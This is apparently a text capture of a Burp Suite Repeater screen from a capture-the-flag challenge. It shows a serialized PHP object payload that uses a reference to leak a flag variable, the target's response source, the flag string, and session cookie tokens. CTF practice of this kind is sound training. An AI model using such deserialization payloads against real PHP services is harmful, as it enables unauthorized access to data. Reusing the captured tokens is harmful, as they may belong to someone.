 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: http://119.29.144.178:9221 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?a=
O:8:%22stdClass%22:2:{s:1:%22c%22;N;s:1:%22d%22;R
:2;} HTTP/1.1
2 Host: 119.29.144.178:9221
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=t.aBhlwHinzlANAlINAEXQ;
request_token=
c75NnmpHZFpXrGbmfhGMN4utIfya43LOVljvY4w1kyhQXUyj;
pro_end=-1; ltd_end=-1; serverType=nginx; order=
id%20desc; memSize=1833; sites_path=/www/wwwroot;
Path=/www/wwwroot/www.ctfstudy.com; uploadSize=
1073741824; rank=a; layers=1
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
<span style="color: #0000BB">$b</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">c&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">$flag</span>
<span style="color: #007700">;<br />
foreach(</span>
<span style="color: #0000BB">$b&nbsp;</span>
<span style="color: #007700">as&nbsp;</span>
<span style="color: #0000BB">$key&nbsp;</span>
<span style="color: #007700">=&gt;&nbsp;</span>
<span style="color: #0000BB">$value</span>
<span style="color: #007700">)<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
<span style="color: #0000BB">$key</span>
<span style="color: #007700">===</span>
<span style="color: #DD0000">'c'</span>
<span style="color: #007700">)<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<span style="color: #0000BB">$value</span>
<span style="color: #007700">;<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;</span>
12 </span>
13 </code>
flag{you_got_flag}
14
? Search... 0 matches
Done 2,408 bytes | 23 millis